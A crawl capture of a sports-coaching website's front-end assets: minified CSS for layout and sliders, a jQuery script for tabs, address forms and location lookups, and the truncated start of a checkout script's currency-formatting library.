.main-btn:nth-child(even) span:last-child,.brochure_outer .main-btn:nth-child(even) span:last-child{color:#fff}.case_study_slider .case_body .main-btn:nth-child(even):after,.brochure_outer .main-btn:nth-child(even):after{background:var(--main-color)}.case_study_slider .social_links{margin-top:15px;display:flex;gap:10px}.case_study_slider .social_links a{height:45px;width:55px;display:flex;align-items:center;justify-content:center;text-decoration:none;font-size:26px;border-radius:2px}.case_study_slider .social_links a.main-btn span:last-child{height:auto}.case_study_slider .social_links a.whatsapp.main-btn::after{background:#4CCB5B}.prev-case-study,.next-case-study,.coach-next-slick,.coach-prev-slick,.cent_near_slider_prev,.cent_near_slider_next{position:absolute;top:50%;transform:translateY(-50%);width:40px;height:40px;border:1px solid;border-radius:50%;display:flex;align-items:center;justify-content:center;background:#000;color:#fff;cursor:pointer;z-index:1}.prev-case-study,.coach-prev-slick,.cent_near_slider_prev{left:-25px}.next-case-study,.coach-next-slick,.cent_near_slider_next{right:-25px}@media (max-width:991px){.case_study_slider .case_wrap{display:flex!important;flex-direction:column}.case_study_slider .case_wrap .case_img_top{order:1}.case_study_slider .case_wrap .case_body{order:2}}@media (max-width:600px){.prev-case-study{left:0}.next-case-study{right:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/css/responsive.css?ver=1768907416
body_size: 1682
content:
@media (max-width:1366px){header nav .right-menu{flex:.4}header nav .left-menu{flex:.4}.elite_card_wrap .card .card_body .links_demo a{padding:11.5px 7px}}@media (max-width:1200px){.case_study_slider .case_body h4{font-size:72px}}@media (max-width:1080px){header nav .left-menu{flex:.7}header nav .right-menu{flex:.2}header{padding:0 30px}.blog-slider p{height:auto}.blog-slider{background-size:100% 110%}}@media (max-width:991px){.case_study_slider_wrap{padding-bottom:50px}.prev-case-study,.next-case-study{top:19%!important;transform:translateY(-19%)!important}.why_choose_push .prev-case-study,.why_choose_push .next-case-study{top:50%!important;transform:translateY(-50%)!important}.prev-case-study{left:0}.next-case-study{right:0}.single-sports-arena-custom .container-box-2{flex-direction:column}.animated_background{padding:0}.card-new h4,.card-new p{width:90%}.image-3 .col,.image-4 .col{flex-basis:49%;flex-grow:inherit}header ul li a{font-size:13px}.parallax:first-child{padding-top:100px!important}.parallax#header-zoom2{padding-top:200px!important}.parallax-content2{top:160px}.parallax-content h2{font-size:48px}header nav .com-menu,header nav .left-menu,header nav .center-menu,header nav .right-menu{flex:unset}.blog-slider{background-size:100% 120%}}@media (max-width:820px){header nav .center-menu{position:fixed;width:70%;height:100%;top:0;left:-100%;display:block;z-index:2;transition:all 0.3s ease 0s;overflow-y:scroll}header nav .center-menu.active{left:0}header ul li{display:block;padding:0}header .img_mobile_head{margin-left:15px}.ham-menu{display:block;flex:1}header nav .com-menu{flex:1}header nav .left-menu{justify-content:center}header nav .fa-user{font-size:24px}header ul{padding:40px 0;height:100%;background-color:rgb(34,34,34);overflow-y:scroll}header ul ul{display:block;padding:0;background-color:rgb(23,23,23);display:none}header .menu_close{display:block}header ul li a{padding:20px}header nav ul li a{display:block;opacity:100%;padding:20px}header ul ul li a{padding-left:40px}header ul li:not(:first-child,:last-child){border-bottom:1px solid rgb(23,23,23)}header nav ul li.has-child>a{position:relative}header nav ul li.has-child>a::after{content:"\f054";font-family:"Font Awesome 6 Free";font-weight:900;position:absolute;right:20px;top:50%;transform:translateY(-50%);transition:all 0.3s ease 0s}header nav ul li.li-active>a:after{transform:rotate(90deg)}.elite_card_wrap_2 .slick-dots{bottom:6%}}@media (max-width:768px){.prev-case-study,.coach-prev-slick,.cent_near_slider_prev{left:0}.coach-next-slick,.next-case-study,.cent_near_slider_next{right:0}.cent_near_slider_prev,.cent_near_slider_next{top:30%;transform:translateY(-30%)}section.latestBlogs .BlogSlide{min-height:450px}.parallax:first-child{padding-top:0!important}.parallax#header-zoom2{padding-top:0!important;padding-bottom:0}.card-new h4,.card-new p{width:100%}.logos-section{width:100%;overflow:hidden;padding:30px 0}.logos-section .slick-list{padding:0 12%!important}.animated_background{padding-top:50px;padding-bottom:50px}.parallax-content h2{font-size:36px;color:#fff}.pushfamily .card img{max-height:350px}.parallax{padding:40px 0 0}.parallax .row{margin:0;row-gap:40px}.parallax_col{height:250px!important;width:100%!important}.parallax#header-zoom2{padding-top:0px!important}.parallax:first-child{padding-top:0px!important}#header-zoom2,#header-zoom3{padding-bottom:40px}.logos-section .col-6{margin-bottom:0}}@media (min-width:1025px){.nav-wrapper.nav-solid{background:rgba(255,255,255,.5);backdrop-filter:blur(4px);-webkit-backdrop-filter:blur(4px);border-bottom:1px solid rgba(255,255,255,.18)}}@media (max-width:1024px){.slider-image img{width:100%}.trail_class_float{display:flex}.elite_card_wrap_2 .slick-dots{bottom:25%}}@media (min-width:1920px){.card-new p{font-size:27px}.card-new h4{font-size:37px}.elite_card_wrap h4 span{font-size:47px}.elite_card_wrap .card-new .card_body .links_demo a{font-size:22px;line-height:19px;padding:20px 20px}.elite_card_wrap .card-new .card_body .call_what a{height:50px;width:50px}.elite_card_wrap .call_what .fa-phone{font-size:24px}.elite_card_wrap .call_what .fa-whatsapp{font-size:30px}.elite_card_wrap p{height:198px}}@media (max-width:600px){h1,h2{font-size:26px!important;line-height:32px!important}.parallax-content h2{font-size:36px;color:#fff}.case_study_slider_wrap{padding:40px 0 0 0px!important}.home_video{padding-top:55px}.parallax_col{background-size:contain}.common-form{background:transparent;padding:0;border:none;border-radius:0;box-shadow:unset}.arenaContent h2 span{font-size:32px;line-height:40px;text-size-adjust:none}.case_study_slider .case_wrap{padding:0 5px}.pushfamily h2,.personalize_push h2,.why_push h2{font-size:80px}.why_push ul li h4{font-size:40px;margin-bottom:10px}.why_push ul li p{font-size:20px;line-height:25px}.case_study_slider .case_body h4{font-size:52px}section.oursports h3{font-size:30px!important;line-height:36px}.early-bird-heading-alt{font-size:24px;margin-bottom:10px}.leftTabs.nav{flex-wrap:nowrap}.case_study_slider .case_body .com-btn{flex-direction:column;text-align:center}.case_study_slider .social_links{justify-content:center}.parallax-content-1 p,.parallax-content-2 p{line-height:1.1;margin-bottom:10px}.parallax-content-1 h2,.parallax-content-2 h2{font-size:75px;line-height:.95}.pushfamily .card h3{font-size:28px;line-height:38px}.pushfamily h2,.why_fitso h2,.personalize_push h2{font-size:75px;line-height:70px;text-align:center!important}.personalize_push .card img{right:15px}.parallax{padding:40px 0 0}.parallax .row{margin:0;row-gap:40px}.parallax_col{height:250px!important;width:100%!important}.card-new h4,.card-new p{padding-right:0}.elite_card_wrap_2{background-size:600vh}.slider-image img{width:300px}.card-new{padding-top:0;padding-left:15px;padding-bottom:100px;padding-right:15px}.elite_card_wrap_2 .slick-dots{top:96%}.elite_card_wrap .card-new p{height:auto}.elite_card_wrap_2 .slick-dots{left:0}.personalize_push .card{height:8rem}.com-menu.active a{color:#fff}.parallax#header-zoom2{padding-top:0px!important}.parallax:first-child{padding-top:0px!important}#header-zoom2,#header-zoom3{padding-bottom:40px}}@media (max-width:480px){.logos-section .slick-list{padding:0 15%!important}}@media (max-width:320px){.market-assoc{font-size:64px;line-height:74px}}.animated_background{overflow:hidden}.animaed_background{position:relative;z-index:1}.animaed_background .blue_line{height:60px;width:100%;display:block;background-color:#038bff;position:absolute;bottom:10%;transform:rotate(20deg);border-radius:20px;animation:Downmove 5s infinite ease alternate;filter:blur(15px);box-shadow:10px 10px 24px 5px rgba(68,79,250,.32);-webkit-box-shadow:10px 10px 24px 5px rgba(68,79,250,.32);-moz-box-shadow:10px 10px 24px 5px rgba(68,79,250,.32);z-index:-1}.animaed_background .green_line{height:60px;width:100%;position:absolute;top:40%;display:block;background-color:#c6ff02;transform:rotate(-20deg);border-radius:20px;animation:move 5s infinite ease alternate;box-shadow:10px 10px 24px 5px rgba(0,110,31,.32);-webkit-box-shadow:10px 10px 24px 5px rgba(0,110,31,.32);-moz-box-shadow:10px 10px 24px 5px rgba(0,110,31,.32);filter:blur(15px);z-index:-1}@keyframes move{0%{transform:translateY(0) rotate(-20deg)}100%{transform:translateY(-100%) rotate(-20deg)}}@keyframes Downmove{0%{transform:translateY(0) rotate(20deg)}100%{transform:translateY(-100%) rotate(10deg)}}.why_fitso svg{width:65px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://pushsports.in/wp-content/cache/min/1/npm/atropos@2.0.2/atropos.min.css?ver=1768907417
body_size: 114
content:
.atropos{position:relative;display:block;perspective:1200px;transform:translate3d(0,0,0)}.atropos-rotate-scroll-x,.atropos-rotate-scroll-y,.atropos-rotate-touch{-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.atropos-rotate-touch-scroll-y{touch-action:pan-y}.atropos-rotate-touch-scroll-x{touch-action:pan-x}.atropos-rotate-touch{touch-action:none}.atropos-rotate,.atropos-scale{width:100%;height:100%;transform-style:preserve-3d;transition-property:transform;display:block}.atropos-highlight,.atropos-shadow{position:absolute;pointer-events:none;transition-property:transform,opacity;display:block;opacity:0}.atropos-shadow{z-index:-1;background:#000;left:0;top:0;width:100%;height:100%;filter:blur(30px)}.atropos-highlight{left:-50%;top:-50%;width:200%;height:200%;background-image:radial-gradient(circle at 50%,rgba(255,255,255,.25),transparent 50%);z-index:0}.atropos-rotate{position:relative}.atropos-inner{width:100%;height:100%;position:relative;overflow:hidden;transform-style:preserve-3d;transform:translate3d(0,0,0);display:block}.atropos-active{z-index:1}.atropos-active .atropos-shadow{opacity:1!important}::slotted([data-atropos-offset]),[data-atropos-offset]{transition-property:transform}[data-atropos-opacity]{transition-property:opacity}::slotted([data-atropos-offset][data-atropos-opacity]),[data-atropos-offset][data-atropos-opacity]{transition-property:transform,opacity}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pushsports.in/wp-content/cache/min/1/wp-content/themes/pushsports/js/custom.js?ver=1768907421
body_size: 902
content:
$(".coach_slider").slick({slidesToShow:4,slideToScroll:1,loop:!1,margin:10,dots:!1,prevArrow:$(".coach-prev-slick"),nextArrow:$(".coach-next-slick"),responsive:[{breakpoint:991,settings:{slidesToShow:2,},},{breakpoint:600,settings:{slidesToShow:1,},},],});$(".tab-menu li a").on("click",function(){var target=$(this).attr("data-rel");$(".tab-menu li a").removeClass("active");$(this).addClass("active");$("#"+target).fadeIn("slow").siblings(".tab-box").hide();return!1});jQuery("body").on("change",'input[name="radio_address"]',function(){name1=jQuery(this).next("label").find(".name").text().split(":");email=jQuery(this).next("label").find(".email").text().split(":");phone=jQuery(this).next("label").find(".phone").text().split(":");house_no=jQuery(this).next("label").find(".house_no").text().split(":");address=jQuery(this).next("label").find(".address").text().split(":");zipcode=jQuery(this).next("label").find(".zipcode").text().split(":");city=jQuery(this).next("label").find(".city").text().split(":");state=jQuery(this).next("label").find(".state").text().split(":");country=jQuery(this).next("label").find(".country").text().split(":");jQuery("#name1").val(jQuery.trim(name1[1]));jQuery("#email").val(jQuery.trim(email[1]));jQuery("#phone").val(jQuery.trim(phone[1]));jQuery("#house_no").val(jQuery.trim(house_no[1]));jQuery("#address").val(jQuery.trim(address[1]));jQuery("#zipcode").val(jQuery.trim(zipcode[1]));jQuery("#city").val(jQuery.trim(city[1]));jQuery("#statae").val(jQuery.trim(state[1]));jQuery("#country").val(jQuery.trim(country[1]));jQuery(".update_add").attr("data-address",jQuery(this).attr("data-id"))});$(document).ready(function(){$(".panel-heading a").on("click",function(){$(".panel-heading a").parent().parent().siblings(".collapse").removeClass("show");$(this).parent().parent().siblings(".collapse").addClass("show");$(".panel-heading a").addClass("collapsed");$(this).removeClass("collapsed")});$(".schema-faq-question").on("click",function(){if($(this).parent().hasClass("active")){$(this).parent().removeClass("active")}else{$(".schema-faq-section").removeClass("active");$(this).parent().addClass("active")}})});function share(){var formData=$(".maildiv").html();var formData1=$(".maildiv1").html();console.log(formData1);$.ajax({type:"POST",data:{formData:encodeURIComponent(formData),formData1:encodeURIComponent(formData1),},url:"/wp-content/themes/pushsports/mail-assesssent-report-ajax.php",success:function(data){if(data=="success"){window.location.reload()}},})}
jQuery(document).ready(function($){$('#sportAll').change(function(){var selected_value=$(this).val();$.ajax({type:'POST',dataType:'json',url:ajax_var.ajax_url,data:{action:'get_locations',security:ajax_var.nonce,selected_value:selected_value},success:function(response){if(response.success){var locations=response.data;$('#location').empty();$('#location').append('<option value="">Select Location</option>');$.each(locations,function(index,val){$('#location').append('<option value="'+val.ID+'" arena-id="'+val.arena+'">'+val.title+'</option>')})}else{console.log('Error fetching locations')}},error:function(xhr,status,error){console.log('Error: '+xhr.responseText)}})})});$(document).ready(function(){var $dropdown=$('#location');var $hiddenField=$('input[name="arena_id"]');$dropdown.on('change',function(){var arenaId=$(this).find(':selected').attr('arena-id');$hiddenField.val(arenaId||'')})});$(document).ready(function(){$('#sport').on('change',function(){const selectedSport=$(this).val();const $sport2Dropdown=$('#sport2');$sport2Dropdown.val("");$sport2Dropdown.prop('disabled',!1);$sport2Dropdown.find('option:not(:first)').remove();$('#sport option').each(function(){const value=$(this).val();if(value&&value!==selectedSport){$sport2Dropdown.append(`<option value="${value}">${value}</option>`)}})})})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pushsports.in/wp-content/cache/min/1/v1/checkout.js?ver=1768907518
body_size: 56062
content:
!function(){var e={48019:function(e,t,n){"use strict";n.d(t,{SM:function(){return l}});var r=n(77242),o=n(72748);n(64054);const i=(e={})=>{const t=(0,o.g)(e),n=(null==e?void 0:e.intlOptions)?Object.assign({},e.intlOptions):{};if(((null==e?void 0:e.currency)||n.currency)&&(n.style="currency",n.currency=e.currency||n.currency),!t)throw new Error(`The provided locale value is invalid. The received value was: ${t}. Please ensure you pass a correct locale string for proper formatting.`);return new Intl.NumberFormat(t||void 0,n)};var a={AFN:{name:"Afghani",minor_unit:"2",symbol:"؋"},EUR:{name:"Euro",minor_unit:"2",symbol:"€"},ALL:{name:"Lek",minor_unit:"2",symbol:"L"},DZD:{name:"Algerian Dinar",minor_unit:"2",symbol:"د.ج"},USD:{name:"US Dollar",minor_unit:"2",symbol:"$"},AOA:{name:"Kwanza",minor_unit:"2",symbol:"Kz"},XCD:{name:"East Caribbean Dollar",minor_unit:"2",symbol:"EC$"},ARS:{name:"Argentine Peso",minor_unit:"2",symbol:"ARS"},AMD:{name:"Armenian Dram",minor_unit:"2",symbol:"֏"},AWG:{name:"Aruban Florin",minor_unit:"2",symbol:"Aƒ"},AUD:{name:"Australian Dollar",minor_unit:"2",symbol:"A$"},AZN:{name:"Azerbaijan Manat",minor_unit:"2",symbol:"₼"},BSD:{name:"Bahamian Dollar",minor_unit:"2",symbol:"BSD"},BHD:{name:"Bahraini Dinar",minor_unit:"3",symbol:".د.ب"},BDT:{name:"Taka",minor_unit:"2",symbol:"৳"},BBD:{name:"Barbados Dollar",minor_unit:"2",symbol:"Bds$"},BYN:{name:"Belarusian Ruble",minor_unit:"2",symbol:"Rbl"},BZD:{name:"Belize Dollar",minor_unit:"2",symbol:"BZ$"},XOF:{name:"CFA Franc BCEAO",minor_unit:"0",symbol:"CFA"},BMD:{name:"Bermudian Dollar",minor_unit:"2",symbol:"BD$"},INR:{name:"Indian Rupee",minor_unit:"2",symbol:"₹"},BTN:{name:"Ngultrum",minor_unit:"2",symbol:"Nu."},BOB:{name:"Boliviano",minor_unit:"2",symbol:"Bs."},BOV:{name:"Mvdol",minor_unit:"2",symbol:"Bs"},BAM:{name:"Convertible Mark",minor_unit:"2",symbol:"KM"},BWP:{name:"Pula",minor_unit:"2",symbol:"P"},NOK:{name:"Norwegian Krone",minor_unit:"2",symbol:"kr"},BRL:{name:"Brazilian Real",minor_unit:"2",symbol:"R$"},BND:{name:"Brunei Dollar",minor_unit:"2",symbol:"B$"},BGN:{name:"Bulgarian Lev",minor_unit:"2",symbol:"лв."},BIF:{name:"Burundi Franc",minor_unit:"0",symbol:"FBu"},CVE:{name:"Cabo Verde Escudo",minor_unit:"2",symbol:"CVE"},KHR:{name:"Riel",minor_unit:"2",symbol:"៛"},XAF:{name:"CFA Franc BEAC",minor_unit:"0",symbol:"FCFA"},CAD:{name:"Canadian Dollar",minor_unit:"2",symbol:"CA$"},KYD:{name:"Cayman Islands Dollar",minor_unit:"2",symbol:"CI$"},CLP:{name:"Chilean Peso",minor_unit:"0",symbol:"CLP"},CLF:{name:"Unidad de Fomento",minor_unit:"4",symbol:"UF"},CNY:{name:"Yuan Renminbi",minor_unit:"2",symbol:"CN¥"},COP:{name:"Colombian Peso",minor_unit:"2",symbol:"COL$"},COU:{name:"Unidad de Valor Real",minor_unit:"2",symbol:"UVR"},KMF:{name:"Comorian Franc",minor_unit:"0",symbol:"CF"},CDF:{name:"Congolese Franc",minor_unit:"2",symbol:"FC"},NZD:{name:"New Zealand Dollar",minor_unit:"2",symbol:"NZ$"},CRC:{name:"Costa Rican Colon",minor_unit:"2",symbol:"₡"},HRK:{name:"Kuna",minor_unit:"2",symbol:"kn"},CUP:{name:"Cuban Peso",minor_unit:"2",symbol:"$MN"},CUC:{name:"Peso Convertible",minor_unit:"2",symbol:"CUC$"},ANG:{name:"Netherlands Antillean Guilder",minor_unit:"2",symbol:"ƒ"},CZK:{name:"Czech Koruna",minor_unit:"2",symbol:"Kč"},DKK:{name:"Danish Krone",minor_unit:"2",symbol:"kr"},DJF:{name:"Djibouti Franc",minor_unit:"0",symbol:"Fdj"},DOP:{name:"Dominican Peso",minor_unit:"2",symbol:"RD$"},EGP:{name:"Egyptian Pound",minor_unit:"2",symbol:"E£"},SVC:{name:"El Salvador Colon",minor_unit:"2",symbol:"₡"},ERN:{name:"Nakfa",minor_unit:"2",symbol:"Nfk"},SZL:{name:"Lilangeni",minor_unit:"2",symbol:"E"},ETB:{name:"Ethiopian Birr",minor_unit:"2",symbol:"Br"},FKP:{name:"Falkland Islands Pound",minor_unit:"2",symbol:"FK£"},FJD:{name:"Fiji Dollar",minor_unit:"2",symbol:"FJ$"},XPF:{name:"CFP Franc",minor_unit:"0",symbol:"F"},GMD:{name:"Dalasi",minor_unit:"2",symbol:"D"},GEL:{name:"Lari",minor_unit:"2",symbol:"₾"},GHS:{name:"Ghana Cedi",minor_unit:"2",symbol:"GH₵"},GIP:{name:"Gibraltar Pound",minor_unit:"2",symbol:"£"},GTQ:{name:"Quetzal",minor_unit:"2",symbol:"Q"},GBP:{name:"Pound Sterling",minor_unit:"2",symbol:"£"},GNF:{name:"Guinean Franc",minor_unit:"0",symbol:"FG"},GYD:{name:"Guyana Dollar",minor_unit:"2",symbol:"GY$"},HTG:{name:"Gourde",minor_unit:"2",symbol:"G"},HNL:{name:"Lempira",minor_unit:"2",symbol:"L"},HKD:{name:"Hong Kong Dollar",minor_unit:"2",symbol:"HK$"},HUF:{name:"Forint",minor_unit:"2",symbol:"Ft"},ISK:{name:"Iceland Krona",minor_unit:"0",symbol:"kr"},IDR:{name:"Rupiah",minor_unit:"2",symbol:"Rp"},IRR:{name:"Iranian Rial",minor_unit:"2",symbol:"﷼"},IQD:{name:"Iraqi Dinar",minor_unit:"3",symbol:"ع.د"},ILS:{name:"New Israeli Sheqel",minor_unit:"2",symbol:"₪"},JMD:{name:"Jamaican Dollar",minor_unit:"2",symbol:"J$"},JPY:{name:"Yen",minor_unit:"0",symbol:"¥"},JOD:{name:"Jordanian Dinar",minor_unit:"3",symbol:"JD"},KZT:{name:"Tenge",minor_unit:"2",symbol:"₸"},KES:{name:"Kenyan Shilling",minor_unit:"2",symbol:"KSh"},KPW:{name:"North Korean Won",minor_unit:"2",symbol:"₩"},KRW:{name:"Won",minor_unit:"0",symbol:"₩"},KWD:{name:"Kuwaiti Dinar",minor_unit:"3",symbol:"د.ك"},KGS:{name:"Som",minor_unit:"2",symbol:"сом"},LAK:{name:"Kip",minor_unit:"2",symbol:"₭"},LBP:{name:"Lebanese Pound",minor_unit:"2",symbol:"L£"},LSL:{name:"Loti",minor_unit:"2",symbol:"M"},ZAR:{name:"South African Rand",minor_unit:"2",symbol:"R"},LRD:{name:"Liberian Dollar",minor_unit:"2",symbol:"L$"},LYD:{name:"Libyan Dinar",minor_unit:"3",symbol:"LD"},CHF:{name:"Swiss Franc",minor_unit:"2",symbol:"CHF"},MOP:{name:"Pataca",minor_unit:"2",symbol:"MOP$"},MKD:{name:"Denar",minor_unit:"2",symbol:"ден"},MGA:{name:"Malagasy Ariary",minor_unit:"2",symbol:"Ar"},MWK:{name:"Malawi Kwacha",minor_unit:"2",symbol:"MK"},MYR:{name:"Malaysian Ringgit",minor_unit:"2",symbol:"RM"},MVR:{name:"Rufiyaa",minor_unit:"2",symbol:"Rf"},MRU:{name:"Ouguiya",minor_unit:"2",symbol:"UM"},MUR:{name:"Mauritian Rupee",minor_unit:"2",symbol:"₨"},MXN:{name:"Mexican Peso",minor_unit:"2",symbol:"Mex$"},MXV:{name:"Mexican Unidad de Inversion (UDI)",minor_unit:"2",symbol:"UDI"},MDL:{name:"Moldovan Leu",minor_unit:"2",symbol:"L"},MNT:{name:"Tugrik",minor_unit:"2",symbol:"₮"},MAD:{name:"Moroccan Dirham",minor_unit:"2",symbol:"DH"},MZN:{name:"Mozambique Metical",minor_unit:"2",symbol:"MT"},MMK:{name:"Kyat",minor_unit:"2",symbol:"Ks"},NAD:{name:"Namibia Dollar",minor_unit:"2",symbol:"N$"},NPR:{name:"Nepalese Rupee",minor_unit:"2",symbol:"₨"},NIO:{name:"Cordoba Oro",minor_unit:"2",symbol:"C$"},NGN:{name:"Naira",minor_unit:"2",symbol:"₦"},OMR:{name:"Rial Omani",minor_unit:"3",symbol:"ر.ع."},PKR:{name:"Pakistan Rupee",minor_unit:"2",symbol:"₨"},PAB:{name:"Balboa",minor_unit:"2",symbol:"B/."},PGK:{name:"Kina",minor_unit:"2",symbol:"K"},PYG:{name:"Guarani",minor_unit:"0",symbol:"₲"},PEN:{name:"Sol",minor_unit:"2",symbol:"S/"},PHP:{name:"Philippine Peso",minor_unit:"2",symbol:"₱"},PLN:{name:"Zloty",minor_unit:"2",symbol:"zł"},QAR:{name:"Qatari Rial",minor_unit:"2",symbol:"ر.ق"},RON:{name:"Romanian Leu",minor_unit:"2",symbol:"lei"},RUB:{name:"Russian Ruble",minor_unit:"2",symbol:"₽"},RWF:{name:"Rwandan Franc",minor_unit:"0",symbol:"FRw"},SHP:{name:"Saint Helena Pound",minor_unit:"2",symbol:"£"},WST:{name:"Tala",minor_unit:"2",symbol:"WS$"},STN:{name:"Dobra",minor_unit:"2",symbol:"Db"},SAR:{name:"Saudi Riyal",minor_unit:"2",symbol:"ر.س"},RSD:{name:"Serbian Dinar",minor_unit:"2",symbol:"дин."},SCR:{name:"Seychelles Rupee",minor_unit:"2",symbol:"₨"},SLL:{name:"Leone",minor_unit:"2",symbol:"Le"},SGD:{name:"Singapore Dollar",minor_unit:"2",symbol:"S$"},SBD:{name:"Solomon Islands Dollar",minor_unit:"2",symbol:"SI$"},SOS:{name:"Somali Shilling",minor_unit:"2",symbol:"S"},SSP:{name:"South Sudanese Pound",minor_unit:"2",symbol:"SS£"},LKR:{name:"Sri Lanka Rupee",minor_unit:"2",symbol:"₨"},SDG:{name:"Sudanese Pound",minor_unit:"2",symbol:"£"},SRD:{name:"Surinam Dollar",minor_unit:"2",symbol:"SRD"},SEK:{name:"Swedish Krona",minor_unit:"2",symbol:"kr"},CHE:{name:"WIR Euro",minor_unit:"2",symbol:"CHE"},CHW:{name:"WIR Franc",minor_unit:"2",symbol:"CHW"},SYP:{name:"Syrian Pound",minor_unit:"2",symbol:"£"},TWD:{name:"New Taiwan Dollar",minor_unit:"2",symbol:"NT$"},TJS:{name:"Somoni",minor_unit:"2",symbol:"ЅМ"},TZS:{name:"Tanzanian Shilling",minor_unit:"2",symbol:"Sh"},THB:{name:"Baht",minor_unit:"2",symbol:"฿"},TOP:{name:"Pa’anga",minor_unit:"2",symbol:"T$"},TTD:{name:"Trinidad and Tobago Dollar",minor_unit:"2",symbol:"TT$"},TND:{name:"Tunisian Dinar",minor_unit:"3",symbol:"DT"},TRY:{name:"Turkish Lira",minor_unit:"2",symbol:"₺"},TMT:{name:"Turkmenistan New Manat",minor_unit:"2",symbol:"T"},UGX:{name:"Uganda Shilling",minor_unit:"0",symbol:"USh"},UAH:{name:"Hryvnia",minor_unit:"2",symbol:"₴"},AED:{name:"UAE Dirham",minor_unit:"2",symbol:"د.إ"},UYI:{name:"Uruguay Peso en Unidades Indexadas (URUIURUI)",minor_unit:"2",symbol:"$U"},UYU:{name:"Peso Uruguayo",minor_unit:"0",symbol:"$U"},UYW:{name:"Unidad Previsional",minor_unit:"4",symbol:"UR"},UZS:{name:"Uzbekistan Sum",minor_unit:"2",symbol:"so‘m"},VUV:{name:"Vatu",minor_unit:"0",symbol:"VT"},VES:{name:"Bolívar Soberano",minor_unit:"2",symbol:"Bs.S."},VED:{name:"Bolívar Soberano",minor_unit:"2",symbol:"Bs.S."},VND:{name:"Dong",minor_unit:"0",symbol:"₫"},YER:{name:"Yemeni Rial",minor_unit:"2",symbol:"﷼"},ZMW:{name:"Zambian Kwacha",minor_unit:"2",symbol:"ZK"},ZWL:{name:"Zimbabwe Dollar",minor_unit:"2",symbol:"Z$"}};const c=["nan","infinity","percent","integer","group","decimal","fraction","plusSign","minusSign","percentSign","currency","code","symbol","name","compact","exponentInteger","exponentMinusSign","exponentSeparator","unit"],u={SGD:{$:a.SGD.symbol},XCD:{$:a.XCD.symbol},ARS:{$:a.ARS.symbol},AUD:{$:a.AUD.symbol},BSD:{$:a.BSD.symbol},BBD:{$:a.BBD.symbol},BMD:{$:a.BMD.symbol},CVE:{$:a.CVE.symbol},CAD:{$:a.CAD.symbol},KYD:{$:a.KYD.symbol},CLP:{$:a.CLP.symbol},COP:{$:a.COP.symbol},NZD:{$:a.NZD.symbol},CUP:{$:a.CUP.symbol},SVC:{$:a.SVC.symbol},FJD:{$:a.FJD.symbol},GYD:{$:a.GYD.symbol},HKD:{$:a.HKD.symbol},JMD:{$:a.JMD.symbol},LRD:{$:a.LRD.symbol},MOP:{$:a.MOP.symbol},MXN:{$:a.MXN.symbol},NAD:{$:a.NAD.symbol},SBD:{$:a.SBD.symbol},SRD:{$:a.SRD.symbol},ZWL:{$:a.ZWL.symbol},LSL:{L:a.LSL.symbol},AWG:{"Afl.":a.AWG.symbol},BYN:{Br:a.BYN.symbol},XAF:{FCFA:a.XAF.symbol},CNY:{"¥":a.CNY.symbol},EGP:{"£":a.EGP.symbol},FKP:{"£":a.FKP.symbol},LBP:{"£":a.LBP.symbol},SSP:{"£":a.SSP.symbol},WST:{T:a.WST.symbol}},s=(e,t)=>{for(let n=0;n<e.length;n++){const r=e[n];if("currency"===r.type&&t in u){const o=u[t];if(r.value in o){e[n].value=o[r.value];break}}}return e};(0,r.w)(((e,t={})=>{if(!Number(e)&&0!==Number(e))throw new Error(`Parameter 'amount' is not a valid number. The received value was: ${e} of type ${typeof e}. Please ensure you pass a valid number.`);try{let n=i(t).formatToParts(Number(e));const r=(null==t?void 0:t.intlOptions)?Object.assign({},t.intlOptions):{},o=(null==t?void 0:t.currency)||r.currency;return n=s(n,o),n.map((e=>e.value)).join("")}catch(e){throw e instanceof Error?new Error(`An error occurred while formatting the number: ${e.message}`):new Error(`An unknown error occurred. Error details: ${e}`)}}));var l=(0,r.w)((()=>a));(0,r.w)((e=>{var t;if(e in a)return null===(t=a[e])||void 0===t?void 0:t.symbol;throw new Error(`The provided currency code is invalid. The received value was: ${String(e)}. Please ensure you pass a valid currency code. Check valid currency codes here: https://github.com/razorpay/i18nify/blob/master/i18nify-data/currency/data.json`)}));(0,r.w)(((e,t={})=>{if(!Number(e)&&0!==Number(e))throw new Error(`Parameter 'amount' is not a valid number. The received value was: ${e} of type ${typeof e}. Please ensure you pass a valid number.`);try{let n=i(t).formatToParts(Number(e));const r={},o=(null==t?void 0:t.intlOptions)?Object.assign({},t.intlOptions):{},a=(null==t?void 0:t.currency)||o.currency;return n=s(n,a),n.forEach((e=>{"group"===e.type?r.integer=(r.integer||"")+e.value:-1!=c.findIndex((t=>t===e.type))&&(r[e.type]=(r[e.type]||"")+e.value)})),Object.assign(Object.assign({},r),{isPrefixSymbol:n.findIndex((e=>"currency"===e.type))<n.findIndex((e=>"integer"===e.type)),rawParts:n})}catch(e){throw e instanceof Error?new Error(`An error occurred while formatting the number: ${e.message}`):new Error(`An unknown error occurred. Error details: ${e}`)}}));(0,r.w)(((e,t)=>{const n=a[t.currency];if(!t.currency||!n)throw new Error(`The provided currency code is either empty or not supported. The received value was ${""===t.currency?"an empty string":`:${String(t.currency)}`}. Please ensure you pass a valid currency code. Check valid currency codes here: https://github.com/razorpay/i18nify/blob/master/i18nify-data/currency/data.json`);return e/(Math.pow(10,Number(n.minor_unit))||100)}));(0,r.w)(((e,t)=>{const n=a[t.currency];if(!t.currency||!n)throw new Error(`The provided currency code is either empty or not supported. The received value was ${""===t.currency?"an empty string":`:${String(t.currency)}`}. Please ensure you pass a valid currency code. Check valid currency codes here: https://github.com/razorpay/i18nify/blob/master/i18nify-data/currency/data.json`);const r=Math.pow(10,Number(n.minor_unit))||100;return parseFloat((e*r).toFixed(0))}))},72748:function(e,t,n){"use strict";n.d(t,{g:function(){return o}});var r=n(64054);const o=(e={})=>{let t=(null==e?void 0:e.locale)||r.s.getState().locale;if(t)return t;if("undefined"==typeof navigator)return"en-IN";if(window.Intl&&"object"==typeof window.Intl&&(window.navigator.languages||window.navigator.language)){return(window.navigator.languages||[window.navigator.language])[0]}return"en-IN"}},64054:function(e,t,n){"use strict";n.d(t,{s:function(){return o}});class r{constructor(){this.state={locale:"",direction:"",country:""}}static getInstance(){return r.instance||(r.instance=new r),r.instance}static resetInstance(){r.instance=void 0}getState(){return 